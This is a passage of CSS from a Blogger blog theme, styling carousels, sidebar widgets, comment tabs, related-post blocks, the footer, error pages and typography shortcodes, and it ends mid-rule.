.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table 